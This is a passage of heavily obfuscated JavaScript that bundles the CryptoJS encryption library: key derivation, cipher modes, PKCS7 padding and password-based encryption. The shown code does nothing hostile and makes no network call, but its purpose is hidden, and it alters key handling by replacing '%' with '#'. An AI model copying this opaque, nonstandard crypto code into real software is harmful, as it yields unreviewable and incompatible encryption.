_0x11719b[_0x310e8b(0x2b2)]; continue; case '10': var _0x11719b = this[_0x310e8b(0x206)], _0x860326 = _0x11719b[_0x310e8b(0x2b2)], _0x479662 = _0x4e83b3[_0x310e8b(0x1c8)](0x1ee1 + 0x9a5 + 0x8e * -0x49, this[_0x310e8b(0x332) + 's']), _0x2fbc5b = _0x4e83b3[_0x310e8b(0x1c8)](-0xd * -0x1ed + 0x35d + -0x1c5e, _0x11719b[_0x310e8b(0x13b)]); continue; }break; } }, 'clone': function () { var _0x56c0f8 = _0x42e6a9, _0x2dcc1b = _0x376bd7[_0x56c0f8(0x312)][_0x56c0f8(0x126)](this); return _0x2dcc1b[_0x56c0f8(0x1e6)] = this[_0x56c0f8(0x1e6)][_0x56c0f8(0x312)](), _0x2dcc1b; } }), _0x1d0494[_0x42e6a9(0x264)] = _0x376bd7[_0x42e6a9(0x328) + _0x42e6a9(0x160)](_0x4cd58f), _0x1d0494[_0x42e6a9(0x10e)] = _0x376bd7[_0x42e6a9(0xd4) + _0x42e6a9(0xd7)](_0x4cd58f); }(Math), (function () { var _0x205acc = _0x1166, _0x4ee3b6 = { 'wvRMC': function (_0x1c5126, _0x5b6e03) { return _0x1c5126 < _0x5b6e03; }, 'ODAAU': _0x205acc(0x2c3), 'WHbjC': function (_0x2003bc, _0x3fbd8b) { return _0x2003bc < _0x3fbd8b; }, 'dFjQv': function (_0x4777a5, _0x4f1414) { return _0x4777a5 * _0x4f1414; } }, _0xceff7b = CryptoJS, _0x2afad6 = _0xceff7b[_0x205acc(0x2cd)], _0xa50a6 = _0x2afad6[_0x205acc(0x254)], _0x5aa83e = _0x2afad6[_0x205acc(0x1f0)], _0x2afad6 = _0xceff7b[_0x205acc(0x2dd)], _0x4acfab = _0x2afad6[_0x205acc(0x138)] = _0xa50a6[_0x205acc(0x19d)]({ 'cfg': _0xa50a6[_0x205acc(0x19d)]({ 'keySize': 0x4, 'hasher': _0x2afad6[_0x205acc(0x264)], 'iterations': 0x1 }), 'init': function (_0x571086) { var _0x685287 = _0x205acc; this[_0x685287(0x2af)] = this[_0x685287(0x2af)][_0x685287(0x19d)](_0x571086); }, 'compute': function (_0x25aad2, _0x339805) { var _0x3b2827 = _0x205acc; for (var _0x4b6229 = this[_0x3b2827(0x2af)], _0x56abb5 = _0x4b6229[_0x3b2827(0x2d0)][_0x3b2827(0x1c0)](), _0x2159cc = _0x5aa83e[_0x3b2827(0x1c0)](), _0x318c4b = _0x2159cc[_0x3b2827(0x2b2)], _0x56ff40 = _0x4b6229[_0x3b2827(0x308)], _0x4b6229 = _0x4b6229[_0x3b2827(0x10a)]; _0x4ee3b6[_0x3b2827(0x20f)](_0x318c4b[_0x3b2827(0xe6)], _0x56ff40);) { var _0x2bfec6 = _0x4ee3b6[_0x3b2827(0x321)][_0x3b2827(0x100)]('|'), _0xe602e = 0x1 * 0x1945 + -0x670 + -0x12d5; while (!![]) { switch (_0x2bfec6[_0xe602e++]) { case '0': _0x56abb5[_0x3b2827(0x12e)](); continue; case '1': _0x2159cc[_0x3b2827(0x261)](_0x35fb85); continue; case '2': var _0x35fb85 = _0x56abb5[_0x3b2827(0xc5)](_0x25aad2)[_0x3b2827(0xc4)](_0x339805); continue; case '3': _0x35fb85 && _0x56abb5[_0x3b2827(0xc5)](_0x35fb85); continue; case '4': for (var _0x16727d = 0x1 * 0x1aa5 + -0x1 * 0x12af + -0x7f5; _0x4ee3b6[_0x3b2827(0x1c6)](_0x16727d, _0x4b6229); _0x16727d++)_0x35fb85 = _0x56abb5[_0x3b2827(0xc4)](_0x35fb85), _0x56abb5[_0x3b2827(0x12e)](); continue; }break; } } return _0x2159cc[_0x3b2827(0x13b)] = _0x4ee3b6[_0x3b2827(0x27b)](-0x959 + -0x15d3 + 0x8 * 0x3e6, _0x56ff40), _0x2159cc; } }); _0xceff7b[_0x205acc(0x138)] = function (_0x40b86b, _0x130490, _0x31a865) { var _0x43019e = _0x205acc; return _0x4acfab[_0x43019e(0x1c0)](_0x31a865)[_0x43019e(0x196)](_0x40b86b, _0x130490); }; }()), CryptoJS[_0x32c6df(0x2cd)][_0x32c6df(0x2e7)] || function (_0x4923be) { var _0xd51b71 = _0x32c6df, _0x23eb0a = { 'YMZlu': _0xd51b71(0x28e) + _0xd51b71(0x2e2), 'wUXUc': function (_0xc09ef4, _0x574d13) { return _0xc09ef4 == _0x574d13; }, 'itYZJ': _0xd51b71(0x24e), 'VwKxK': function (_0x5849fa, _0x2f12bb) { return _0x5849fa < _0x2f12bb; }, 'gnSlD': function (_0x3aa829, _0x417541) { return _0x3aa829 + _0x417541; }, 'gtnGG': function (_0xd96e55, _0x2768e3) { return _0xd96e55 * _0x2768e3; }, 'pdsRc': function (_0x119c55, _0x4128e6) { return _0x119c55 - _0x4128e6; }, 'AFbBI': function (_0x52325d, _0x2e1ff1) { return _0x52325d % _0x2e1ff1; }, 'BwWil': function (_0x140c76, _0x20b7eb) { return _0x140c76 | _0x20b7eb; }, 'zLbPs': function (_0x1eb099, _0x227e4e) { return _0x1eb099 | _0x227e4e; }, 'rlLKE': function (_0x462e26, _0x2bdc43) { return _0x462e26 << _0x2bdc43; }, 'aPhIp': function (_0x481788, _0x1a1198) { return _0x481788 << _0x1a1198; }, 'tzxlS': function (_0x34efb2, _0x4ec4b9) { return _0x34efb2 < _0x4ec4b9; }, 'SlLAK': function (_0x3408b5, _0x1197c7) { return _0x3408b5 & _0x1197c7; }, 'cTuTV': function (_0x37ed2d, _0x1f9f79) { return _0x37ed2d >>> _0x1f9f79; }, 'WwmGt': function (_0x14669c, _0x210694) { return _0x14669c - _0x210694; }, 'hUwsp': _0xd51b71(0x211) + '4', 'KYAnq': _0xd51b71(0x32b), 'nakPQ': function (_0x2af9fb, _0x72694e) { return _0x2af9fb * _0x72694e; }, 'mANgz': function (_0x50aba4, _0x103884) { return _0x50aba4 * _0x103884; }, 'PkkDn': _0xd51b71(0x324) + '4', 'QlAif': _0xd51b71(0x1b6) }, _0x100c9e = _0x23eb0a[_0xd51b71(0x106)][_0xd51b71(0x100)]('|'), _0x316444 = 0x239 * 0x7 + 0x2516 + -0x34a5; while (!![]) { switch (_0x100c9e[_0x316444++]) { case '0': var _0xb6f0aa = CryptoJS, _0x48ca6b = _0xb6f0aa[_0xd51b71(0x2cd)], _0x4e9acb = _0x48ca6b[_0xd51b71(0x254)], _0x1c9ff2 = _0x48ca6b[_0xd51b71(0x1f0)], _0x4cf2ef = _0x48ca6b[_0xd51b71(0x241) + _0xd51b71(0x2b1) + 'hm'], _0x49d179 = _0xb6f0aa[_0xd51b71(0x2f5)][_0xd51b71(0xc2)], _0x47f628 = _0xb6f0aa[_0xd51b71(0x2dd)][_0xd51b71(0x138)], _0xd185a2 = _0x48ca6b[_0xd51b71(0x2e7)] = _0x4cf2ef[_0xd51b71(0x19d)]({ 'cfg': _0x4e9acb[_0xd51b71(0x19d)](), 'createEncryptor': function (_0x35f9c6, _0x5261d4) { var _0x27ef2f = _0xd51b71; return this[_0x27ef2f(0x1c0)](this[_0x27ef2f(0x1fe) + _0x27ef2f(0x12c)], _0x35f9c6, _0x5261d4); }, 'createDecryptor': function (_0x354561, _0x1b6d52) { var _0x3ee3ed = _0xd51b71; return this[_0x3ee3ed(0x1c0)](this[_0x3ee3ed(0x1c4) + _0x3ee3ed(0x12c)], _0x354561, _0x1b6d52); }, 'init': function (_0x4e450e, _0x225424, _0x28ae52) { var _0x280f42 = _0xd51b71; this[_0x280f42(0x2af)] = this[_0x280f42(0x2af)][_0x280f42(0x19d)](_0x28ae52), this[_0x280f42(0x23e)] = _0x4e450e, this[_0x280f42(0x16a)] = _0x225424, this[_0x280f42(0x12e)](); }, 'reset': function () { var _0xeb6ce6 = _0xd51b71; _0x4cf2ef[_0xeb6ce6(0x12e)][_0xeb6ce6(0x126)](this), this[_0xeb6ce6(0x197)](); }, 'process': function (_0x494da2) { var _0x20ff06 = _0xd51b71; return this[_0x20ff06(0xb9)](_0x494da2), this[_0x20ff06(0x209)](); }, 'finalize': function (_0x415d13) { var _0x17a90f = _0xd51b71; return _0x415d13 && this[_0x17a90f(0xb9)](_0x415d13), this[_0x17a90f(0x23d) + 'e'](); }, 'keySize': 0x4, 'ivSize': 0x4, '_ENC_XFORM_MODE': 0x1, '_DEC_XFORM_MODE': 0x2, '_createHelper': function (_0x503897) { var _0x1693ab = _0xd51b71, _0x29badb = { 'rKBZV': function (_0x1a5ad6, _0x388c42) { var _0x313dcf = _0x1166; return _0x3b2b0f[_0x313dcf(0x1ef)](_0x1a5ad6, _0x388c42); }, 'QiRGE': _0x3b2b0f[_0x1693ab(0x164)] }; return { 'encrypt': function (_0x36841b, _0x406ce6, _0x4d919f) { var _0x5e6db8 = _0x1693ab; return (_0x29badb[_0x5e6db8(0x296)](_0x29badb[_0x5e6db8(0x2ad)], typeof _0x406ce6) ? _0x9c5ce7 : _0xbbde0c)[_0x5e6db8(0x2e3)](_0x503897, _0x36841b, _0x406ce6, _0x4d919f); }, 'decrypt': function (_0x5d487f, _0x1ed797, _0x4d3ee1) { var _0x501b5b = _0x1693ab; return (_0x29badb[_0x501b5b(0x296)](_0x29badb[_0x501b5b(0x2ad)], typeof _0x1ed797) ? _0x9c5ce7 : _0xbbde0c)[_0x501b5b(0x25e)](_0x503897, _0x5d487f, _0x1ed797, _0x4d3ee1); } }; } }); continue; case '1': _0x249306 = (_0xb6f0aa[_0xd51b71(0x1e4)] = {})[_0xd51b71(0x1e2)] = { 'pad': function (_0x4e9bc9, _0x21e0bb) { var _0x1203ec = _0xd51b71; for (var _0x2a2976 = _0x3b2b0f[_0x1203ec(0x2c9)](-0xa1f * -0x1 + -0x1 * -0x23fb + -0x2e16, _0x21e0bb), _0x2a2976 = _0x3b2b0f[_0x1203ec(0x14a)](_0x2a2976, _0x3b2b0f[_0x1203ec(0x31d)](_0x4e9bc9[_0x1203ec(0x13b)], _0x2a2976)), _0xe70d6d = _0x3b2b0f[_0x1203ec(0x15d)](_0x3b2b0f[_0x1203ec(0x15d)](_0x3b2b0f[_0x1203ec(0x24c)](_0x3b2b0f[_0x1203ec(0x1eb)](_0x2a2976, 0x1d22 + -0xa8e + -0x127c), _0x3b2b0f[_0x1203ec(0x1eb)](_0x2a2976, 0x10c5 + 0x22d0 + 0xb * -0x4af)), _0x3b2b0f[_0x1203ec(0x21e)](_0x2a2976, 0x234f + 0x2612 + -0x4959)), _0x2a2976), _0x4783ab = [], _0xd5fc7e = -0x25 * 0xef + 0x5c1 + -0x5c2 * -0x5; _0x3b2b0f[_0x1203ec(0x152)](_0xd5fc7e, _0x2a2976); _0xd5fc7e += -0x1ae1 + 0x49 * -0x12 + 0x2007)_0x4783ab[_0x1203ec(0x212)](_0xe70d6d); _0x2a2976 = _0x1c9ff2[_0x1203ec(0x1c0)](_0x4783ab, _0x2a2976), _0x4e9bc9[_0x1203ec(0x261)](_0x2a2976); }, 'unpad': function (_0x18ac2d) { var _0x1a8828 = _0xd51b71; _0x18ac2d[_0x1a8828(0x13b)] -= _0x3b2b0f[_0x1a8828(0x12b)](_0x18ac2d[_0x1a8828(0x2b2)][_0x3b2b0f[_0x1a8828(0xcf)](_0x3b2b0f[_0x1a8828(0xb5)](_0x18ac2d[_0x1a8828(0x13b)], -0x957 * 0x3 + 0x3 * -0xa61 + -0x3b29 * -0x1), -0x45 * 0xb + -0x8 * -0xa6 + -0x237)], 0x709 + -0x236a + 0x8 * 0x3ac); } }; continue; case '2': _0x249306[_0xd51b71(0x266)] = _0x249306[_0xd51b71(0x19d)]({ 'processBlock': function (_0x47c6af, _0x41af66) { var _0x3fec9e = _0xd51b71, _0x4634a6 = this[_0x3fec9e(0xdc)], _0x4e7e2f = _0x4634a6[_0x3fec9e(0x217)]; _0x170e2a[_0x3fec9e(0x126)](this, _0x47c6af, _0x41af66, _0x4e7e2f), _0x4634a6[_0x3fec9e(0x12f) + 'ck'](_0x47c6af, _0x41af66), this[_0x3fec9e(0x163)] = _0x47c6af[_0x3fec9e(0x311)](_0x41af66, _0x3b2b0f[_0x3fec9e(0x183)](_0x41af66, _0x4e7e2f)); } }); continue; case '3': _0x4be820 = _0x4be820[_0xd51b71(0x188)] = _0x249306; continue; case '4': _0x249306[_0xd51b71(0x2e1)] = _0x249306[_0xd51b71(0x19d)]({ 'processBlock': function (_0x5889e6, _0x48f89b) { var _0x203f3e = _0xd51b71, _0x1a451f = this[_0x203f3e(0xdc)], _0x25a49d = _0x1a451f[_0x203f3e(0x217)], _0xa59c96 = _0x5889e6[_0x203f3e(0x311)](_0x48f89b, _0x3b2b0f[_0x203f3e(0x183)](_0x48f89b, _0x25a49d)); _0x1a451f[_0x203f3e(0x258) + 'ck'](_0x5889e6, _0x48f89b), _0x170e2a[_0x203f3e(0x126)](this, _0x5889e6, _0x48f89b, _0x25a49d), this[_0x203f3e(0x163)] = _0xa59c96; } }); continue; case '5': var _0xa10233 = _0x48ca6b[_0xd51b71(0x2ba) + 'ms'] = _0x4e9acb[_0xd51b71(0x19d)]({ 'init': function (_0x2fb1ee) { var _0x3c03b4 = _0xd51b71; this[_0x3c03b4(0x219)](_0x2fb1ee); }, 'toString': function (_0x470e79) { var _0x82f57c = _0xd51b71; return (_0x470e79 || this[_0x82f57c(0x1d5)])[_0x82f57c(0x144)](this); } }), _0x4be820 = (_0xb6f0aa[_0xd51b71(0x284)] = {})[_0xd51b71(0x2df)] = { 'stringify': function (_0x141695) { var _0x1e2303 = _0xd51b71, _0x3333bd = _0x141695[_0x1e2303(0x203)]; return _0x141695 = _0x141695[_0x1e2303(0x2b6)], (_0x141695 ? _0x1c9ff2[_0x1e2303(0x1c0)]([-0x2b8d * 0x248d5 + -0x40b128f3 + 0xf79079b8, 0x3 * 0x240a2cc1 + -0x5d5d2c71 + 0x56a3058d * 0x1])[_0x1e2303(0x261)](_0x141695)[_0x1e2303(0x261)](_0x3333bd) : _0x3333bd)[_0x1e2303(0x2a8)](_0x49d179); }, 'parse': function (_0x1fc69f) { var _0xb957f2 = _0xd51b71; _0x1fc69f = _0x49d179[_0xb957f2(0x151)](_0x1fc69f); var _0x5bd481 = _0x1fc69f[_0xb957f2(0x2b2)]; if (_0x3b2b0f[_0xb957f2(0x27d)](0x63dd02b0 * 0x1 + 0x56511f50 + -0x34 * 0x1fa172f, _0x5bd481[0x2144 + -0x4 * 0x6ab + -0x1 * 0x698]) && _0x3b2b0f[_0xb957f2(0x1b4)](-0xc311a471 + -0xeaefbc4 + 0x13724ff94, _0x5bd481[-0xfc7 + 0xc6a + 0x35e])) { var _0x37d35f = _0x1c9ff2[_0xb957f2(0x1c0)](_0x5bd481[_0xb957f2(0x311)](0x439 + -0x1 * 0x213 + 0x1 * -0x224, 0xb49 + -0x1fd1 * -0x1 + 0x89e * -0x5)); _0x5bd481[_0xb957f2(0x22f)](0x1f7a + -0x1 * -0xa91 + 0x2f * -0xe5, 0x3dd * -0x1 + 0x2543 * 0x1 + -0x10b1 * 0x2), _0x1fc69f[_0xb957f2(0x13b)] -= -0x750 + 0x8c9 + -0x169; } return _0xa10233[_0xb957f2(0x1c0)]({ 'ciphertext': _0x1fc69f, 'salt': _0x37d35f }); } }, _0xbbde0c = _0x48ca6b[_0xd51b71(0x1db) + _0xd51b71(0x29e)] = _0x4e9acb[_0xd51b71(0x19d)]({ 'cfg': _0x4e9acb[_0xd51b71(0x19d)]({ 'format': _0x4be820 }), 'encrypt': function (_0x55c5f7, _0x3bd71e, _0x4ca0a6, _0x353747) { var _0x531517 = _0xd51b71, _0x140abe = _0x3b2b0f[_0x531517(0x2a6)][_0x531517(0x100)]('|'), _0x539bec = -0x133 * -0x3 + 0x3ba * -0x3 + -0x287 * -0x3; while (!![]) { switch (_0x140abe[_0x539bec++]) { case '0': var _0x24c414 = _0x55c5f7[_0x531517(0x186) + _0x531517(0x1ca)](_0x4ca0a6, _0x353747); continue; case '1': _0x4ca0a6 = CryptoJS[_0x531517(0x2f5)][_0x531517(0xe9)][_0x531517(0x151)](_0x4ca0a6[_0x531517(0x2a8)](CryptoJS[_0x531517(0x2f5)][_0x531517(0xe9)])[_0x531517(0x2e0)](/%/g, '#')); continue; case '2': _0x24c414 = _0x24c414[_0x531517(0x2af)]; continue; case '3': _0x353747 = this[_0x531517(0x2af)][_0x531517(0x19d)](_0x353747); continue; case '4': return _0xa10233[_0x531517(0x1c0)]({ 'ciphertext': _0x3bd71e, 'key': _0x4ca0a6, 'iv': _0x24c414['iv'], 'algorithm': _0x55c5f7, 'mode': _0x24c414[_0x531517(0x287)], 'padding': _0x24c414[_0x531517(0x257)], 'blockSize': _0x55c5f7[_0x531517(0x217)], 'formatter': _0x353747[_0x531517(0x284)] }); case '5': _0x3bd71e = _0x24c414[_0x531517(0xc4)](_0x3bd71e); continue; }break; } }, 'decrypt': function (_0x5bc5f8, _0x4c8dc9, _0x4a78e4, _0x39bd47) { var _0xe499db = _0xd51b71; return _0x4a78e4 = CryptoJS[_0xe499db(0x2f5)][_0xe499db(0xe9)][_0xe499db(0x151)](_0x4a78e4[_0xe499db(0x2a8)](CryptoJS[_0xe499db(0x2f5)][_0xe499db(0xe9)])[_0xe499db(0x2e0)](/%/g, '#')), _0x39bd47 = this[_0xe499db(0x2af)][_0xe499db(0x19d)](_0x39bd47), _0x4c8dc9 = this[_0xe499db(0x2ef)](_0x4c8dc9, _0x39bd47[_0xe499db(0x284)]), _0x5bc5f8[_0xe499db(0x174) + _0xe499db(0x1ca)](_0x4a78e4, _0x39bd47)[_0xe499db(0xc4)](_0x4c8dc9[_0xe499db(0x203)]); }, '_parse': function (_0x5066c4, _0x5153f9) { var _0x2b4e59 = _0xd51b71; return _0x3b2b0f[_0x2b4e59(0x180)](_0x3b2b0f[_0x2b4e59(0x164)], typeof _0x5066c4) ? _0x5153f9[_0x2b4e59(0x151)](_0x5066c4, this) : _0x5066c4; } }), _0xb6f0aa = (_0xb6f0aa[_0xd51b71(0x1de)] = {})[_0xd51b71(0x2df)] = { 'execute': function (_0xe94fcd, _0x7055d9, _0x5b45cc, _0x375da8) { var _0x1fd3e9 = _0xd51b71, _0x4e11d2 = _0x3b2b0f[_0x1fd3e9(0xef)][_0x1fd3e9(0x100)]('|'), _0x203857 = -0x6 * -0x2d + 0xd * 0x21d + 0x1 * -0x1c87; while (!![]) { switch (_0x4e11d2[_0x203857++]) { case '0': _0x5b45cc = _0x1c9ff2[_0x1fd3e9(0x1c0)](_0xe94fcd[_0x1fd3e9(0x2b2)][_0x1fd3e9(0x311)](_0x7055d9), _0x3b2b0f[_0x1fd3e9(0x2ce)](-0x3 * -0x74c + -0x94b + -0xc95, _0x5b45cc)); continue; case '1': _0xe94fcd = _0x47f628[_0x1fd3e9(0x1c0)]({ 'keySize': _0x3b2b0f[_0x1fd3e9(0x183)](_0x7055d9, _0x5b45cc) })[_0x1fd3e9(0x196)](_0xe94fcd, _0x375da8); continue; case '2': _0x375da8 || (_0x375da8 = _0x1c9ff2[_0x1fd3e9(0x16b)](0xb * 0x86 + -0x99f + -0x3e5 * -0x1)); continue; case '3': return _0xa10233[_0x1fd3e9(0x1c0)]({ 'key': _0xe94fcd, 'iv': _0x5b45cc, 'salt': _0x375da8 }); case '4': _0xe94fcd[_0x1fd3e9(0x13b)] = _0x3b2b0f[_0x1fd3e9(0x2d9)](0x984 + 0x1 * 0xbb1 + -0x1 * 0x1531, _0x7055d9); continue; }break; } } }, _0x9c5ce7 = _0x48ca6b[_0xd51b71(0x17b) + _0xd51b71(0x135)] = _0xbbde0c[_0xd51b71(0x19d)]({ 'cfg': _0xbbde0c[_0xd51b71(0x2af)][_0xd51b71(0x19d)]({ 'kdf': _0xb6f0aa }), 'encrypt': function (_0x38db9e, _0x11bb0c, _0x4f562d, _0x49f7ed) { var _0x5a132d = _0xd51b71, _0x3f480e = _0x3b2b0f[_0x5a132d(0x1f9)][_0x5a132d(0x100)]('|'), _0x4e5e13 = -0x1 * 0xeda + 0x2601 + 0x1 * -0x1727; while (!![]) { switch (_0x3f480e[_0x4e5e13++]) { case '0': _0x49f7ed = this[_0x5a132d(0x2af)][_0x5a132d(0x19d)](_0x49f7ed); continue; case '1': _0x38db9e[_0x5a132d(0x219)](_0x4f562d); continue; case '2': _0x4f562d = _0x49f7ed[_0x5a132d(0x1de)][_0x5a132d(0xb6)](_0x4f562d, _0x38db9e[_0x5a132d(0x308)], _0x38db9e[_0x5a132d(0x2b4)]); continue; case '3': _0x49f7ed['iv'] = _0x4f562d['iv']; continue; case '4': return _0x38db9e; case '5': _0x38db9e = _0xbbde0c[_0x5a132d(0x2e3)][_0x5a132d(0x126)](this, _0x38db9e, _0x11bb0c, _0x4f562d[_0x5a132d(0x128)], _0x49f7ed); continue; }break; } }, 'decrypt': function (_0x2e227e, _0x5dd7ff, _0x1c46e4, _0x7d3f28) { var _0x523206 = _0xd51b71, _0x5a301a = _0x3b2b0f[_0x523206(0x273)][_0x523206(0x100)]('|'), _0x16d413 = -0x2490 + 0x1 * 0x266 + 0x222a; while (!![]) { switch (_0x5a301a[_0x16d413++]) { case '0': _0x5dd7ff = this[_0x523206(0x2ef)](_0x5dd7ff, _0x7d3f28[_0x523206(0x284)]); continue; case '1': _0x1c46e4 = _0x7d3f28[_0x523206(0x1de)][_0x523206(0xb6)](_0x1c46e4, _0x2e227e[_0x523206(0x308)], _0x2e227e[_0x523206(0x2b4)], _0x5dd7ff[_0x523206(0x2b6)]); continue; case '2': _0x7d3f28['iv'] = _0x1c46e4['iv']; continue; case '3': return _0xbbde0c[_0x523206(0x25e)][_0x523206(0x126)](this, _0x2e227e, _0x5dd7ff, _0x1c46e4[_0x523206(0x128)], _0x7d3f28); case '4': _0x7d3f28 = this[_0x523206(0x2af)][_0x523206(0x19d)](_0x7d3f28); continue; }break; } } }); continue; case '6': _0x48ca6b[_0xd51b71(0x2bb) + 'r'] = _0xd185a2[_0xd51b71(0x19d)]({ 'cfg': _0xd185a2[_0xd51b71(0x2af)][_0xd51b71(0x19d)]({ 'mode': _0x4be820, 'padding': _0x249306 }), 'reset': function () { var _0x2b849f = _0xd51b71; _0xd185a2[_0x2b849f(0x12e)][_0x2b849f(0x126)](this); var _0x42f747 = this[_0x2b849f(0x2af)], _0x59a4db = _0x42f747['iv'], _0x42f747 = _0x42f747[_0x2b849f(0x287)]; if (_0x3b2b0f[_0x2b849f(0x1ef)](this[_0x2b849f(0x23e)], this[_0x2b849f(0x1fe) + _0x2b849f(0x12c)])) var _0x138269 = _0x42f747[_0x2b849f(0x186) + _0x2b849f(0x1ca)]; else _0x138269 = _0x42f747[_0x2b849f(0x174) + _0x2b849f(0x1ca)], this[_0x2b849f(0x101) + _0x2b849f(0x250)] = -0x1 * 0x140e + -0x2496 + 0x38a5; this[_0x2b849f(0x2dc)] = _0x138269[_0x2b849f(0x126)](_0x42f747, this, _0x59a4db && _0x59a4db[_0x2b849f(0x2b2)]); }, '_doProcessBlock': function (_0x1fec2b, _0x49ddef) { var _0x55ad7d = _0xd51b71; this[_0x55ad7d(0x2dc)][_0x55ad7d(0x22d) + 'ck'](_0x1fec2b, _0x49ddef); }, '_doFinalize': function () { var _0x4bd6df = _0xd51b71, _0x124a7d = this[_0x4bd6df(0x2af)][_0x4bd6df(0x257)]; if (_0x3b2b0f[_0x4bd6df(0x1b4)](this[_0x4bd6df(0x23e)], this[_0x4bd6df(0x1fe) + _0x4bd6df(0x12c)])) { _0x124a7d[_0x4bd6df(0x1e4)](this[_0x4bd6df(0x206)], this[_0x4bd6df(0x217)]); var _0x5d3483 = this[_0x4bd6df(0x209)](!(-0xc * 0x2bb + -0x3 * -0x5f9 + 0xb5 * 0x15)); } else _0x5d3483 = this[_0x4bd6df(0x209)](!(0xdb8 + -0x1971 + 0xbb9 * 0x1)), _0x124a7d[_0x4bd6df(0xd5)](_0x5d3483); return _0x5d3483; }, 'blockSize': 0x4 }); continue; case '7': _0x48ca6b[_0xd51b71(0x272) + 'er'] = _0xd185a2[_0xd51b71(0x19d)]({ '_doFinalize': function () { var _0x4d0595 = _0xd51b71; return this[_0x4d0595(0x209)](!(0x2116 + -0x257c + 0x466)); }, 'blockSize': 0x1 }); continue; case '8': var _0x3b2b0f = { 'RXlWN': function (_0x1c1ebe, _0xa32188) { var _0x58d984 = _0xd51b71; return _0x23eb0a[_0x58d984(0xcd)](_0x1c1ebe, _0xa32188); }, 'WiMFZ': _0x23eb0a[_0xd51b71(0x327)], 'SgFAh': function (_0x277952, _0x578d9d) { var _0x21b125 = _0xd51b71; return _0x23eb0a[_0x21b125(0x16e)](_0x277952, _0x578d9d); }, 'vmpsI': function (_0x238e73, _0x1862f8) { var _0x5d9a11 = _0xd51b71; return _0x23eb0a[_0x5d9a11(0x249)](_0x238e73, _0x1862f8); }, 'orjmR': function (_0x1221d3, _0x42e2bc) { var _0x20af65 = _0xd51b71; return _0x23eb0a[_0x20af65(0x10f)](_0x1221d3, _0x42e2bc); }, 'asJyL': function (_0x87beff, _0x383e99) { var _0x52f225 = _0xd51b71; return _0x23eb0a[_0x52f225(0x22a)](_0x87beff, _0x383e99); }, 'sfceA': function (_0x2a5945, _0x1992d1) { var _0x5455ca = _0xd51b71; return _0x23eb0a[_0x5455ca(0x2c4)](_0x2a5945, _0x1992d1); }, 'ACToE': function (_0xd9fe64, _0x4dd9ea) { var _0x2804b9 = _0xd51b71; return _0x23eb0a[_0x2804b9(0x224)](_0xd9fe64, _0x4dd9ea); }, 'OsIZE': function (_0x31d647, _0x3eb1da) { var _0x11aecf = _0xd51b71; return _0x23eb0a[_0x11aecf(0x228)](_0x31d647, _0x3eb1da); }, 'iEDBe': function (_0x343f6, _0x21e583) { var _0x22d7c4 = _0xd51b71; return _0x23eb0a[_0x22d7c4(0x1c1)](_0x343f6, _0x21e583); }, 'SpWXC': function (_0x13a831, _0x2b2d5d) { var _0x2e4f12 = _0xd51b71; return _0x23eb0a[_0x2e4f12(0x2ff)](_0x13a831, _0x2b2d5d); }, 'qCWzW': function (_0x450236, _0x1ff7dd) { var _0x572ce9 = _0xd51b71; return _0x23eb0a[_0x572ce9(0x1a9)](_0x450236, _0x1ff7dd); }, 'tofRu': function (_0x53cddb, _0x5c8824) { var _0x315742 = _0xd51b71; return _0x23eb0a[_0x315742(0x28a)](_0x53cddb, _0x5c8824); }, 'ZyvHJ': function (_0x35ea63, _0x2af3a6) { var _0x22a1a9 = _0xd51b71; return _0x23eb0a[_0x22a1a9(0x2b8)](_0x35ea63, _0x2af3a6); }, 'rbqSU': function (_0x73096d, _0xe607e9) { var _0x129baa = _0xd51b71; return _0x23eb0a[_0x129baa(0x270)](_0x73096d, _0xe607e9); }, 'Oblhl': function (_0x5be21b, _0x37c222) { var _0x460fc5 = _0xd51b71; return _0x23eb0a[_0x460fc5(0xcd)](_0x5be21b, _0x37c222); }, 'nfYkF': function (_0x73d01, _0xa51a44) { var _0x5ccb16 = _0xd51b71; return _0x23eb0a[_0x5ccb16(0xcd)](_0x73d01, _0xa51a44); }, 'WcflD': _0x23eb0a[_0xd51b71(0x184)], 'FjSev': function (_0x532a99, _0x223ff5) { var _0x3a70fe = _0xd51b71; return _0x23eb0a[_0x3a70fe(0xcd)](_0x532a99, _0x223ff5); }, 'fOTyk': _0x23eb0a[_0xd51b71(0x240)], 'xbytd': function (_0x838d85, _0x2d94cc) { var _0x34fa34 = _0xd51b71; return _0x23eb0a[_0x34fa34(0x125)](_0x838d85, _0x2d94cc); }, 'RTBfp': function (_0x3b23d6, _0x1b9080) { var _0x337a5e = _0xd51b71; return _0x23eb0a[_0x337a5e(0x17e)](_0x3b23d6, _0x1b9080); }, 'EyQtH': _0x23eb0a[_0xd51b71(0x1df)], 'qMmnr': _0x23eb0a[_0xd51b71(0x102)] }; continue; case '9': var _0x4be820 = _0xb6f0aa[_0xd51b71(0x287)] = {}, _0x170e2a = function (_0x143553, _0x199ab9, _0x4793ee) { var _0x45c1d0 = _0xd51b71, _0x248409 = this[_0x45c1d0(0x263)]; _0x248409 ? this[_0x45c1d0(0x263)] = _0x4923be : _0x248409 = this[_0x45c1d0(0x163)]; for (var _0x3f41de = -0x1d7 + -0x808 + 0x9df; _0x3b2b0f[_0x45c1d0(0x31e)](_0x3f41de, _0x4793ee); _0x3f41de++)_0x143553[_0x3b2b0f[_0x45c1d0(0x183)](_0x199ab9, _0x3f41de)] ^= _0x248409[_0x3f41de]; }, _0x249306 = (_0x48ca6b[_0xd51b71(0x2bb) + _0xd51b71(0x1bd)] = _0x4e9acb[_0xd51b71(0x19d)]({ 'createEncryptor': function (_0x4debb1, _0xc9056c) { var _0x901113 = _0xd51b71; return this[_0x901113(0x266)][_0x901113(0x1c0)](_0x4debb1, _0xc9056c); }, 'createDecryptor': function (_0x451fa1, _0xd45719) { var _0x437a48 = _0xd51b71; return this[_0x437a48(0x2e1)][_0x437a48(0x1c0)](_0x451fa1, _0xd45719); }, 'init': function (_0x445103, _0x3dfa84) { var _0x205802 = _0xd51b71; this[_0x205802(0xdc)] = _0x445103, this[_0x205802(0x263)] = _0x3dfa84; } }))[_0xd51b71(0x19d)](); continue; }break; } }(), (function () { var _0x28a07b = _0x32c6df, _0x4d1447 = { 'opUWp': _0x28a07b(0x30a), 'kdSSp': function (_0x365799, _0x4d57fb) { return _0x365799 / _0x4d57fb; }, 'Isnvb': function (_0x39b8ee, _0x438dc3) { return _0x39b8ee * _0x438dc3; }, 'zKkzA': function (_0x484bc4, _0x3918b8) { return _0x484bc4 + _0x3918b8; }, 'dltEN': function (_0x3010fa, _0x2f4eff) { return _0x3010fa < _0x2f4eff; }, 'OzKpt': function (_0x43a271, _0x55c38f) { return _0x43a271 - _0x55c38f; }, 'CgWzM': function (_0x147454, _0xa9f825) { return _0x147454 